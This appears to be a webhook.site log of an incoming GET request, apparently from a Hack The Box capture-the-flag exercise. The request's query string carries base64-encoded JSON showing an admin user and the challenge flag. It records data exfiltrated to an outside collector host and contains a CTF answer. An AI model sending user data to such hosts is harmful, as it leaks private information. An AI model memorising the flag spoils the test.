 GET https://webhook.site/ddc68494-428e-4174-855d-f6d8bd631c18/?d=eyJhdXRoZW50aWNhdGVkIjp0cnVlLCJ1c2Vy...
Host 83.136.255.39 Whois Shodan Netify Censys VirusTotal
Date 24/05/2025 2:35:37 (hace unos segundos)
Size 0 bytes
Time 0.000 sec
ID 4fba8fbe-a5b0-4558-9dd8-bb15062951c6
Note Add Note
Query strings
d eyJhdXRoZW50aWNhdGVkIjp0cnVlLCJ1c2VyIjp7InVzZXJuYW1lIjoiYWRtaW4iLCJyb2xlIjoiYWRtaW4iLCJmbGF
nIjoiSFRCe2YxeDR0M2RfcjNkMXIzYzczZF9wd24zZF81MDRkMTc2OWM0NjA3ZTJmOGE3OTk3ZTFlODJkOTY5Yn0ifX0
=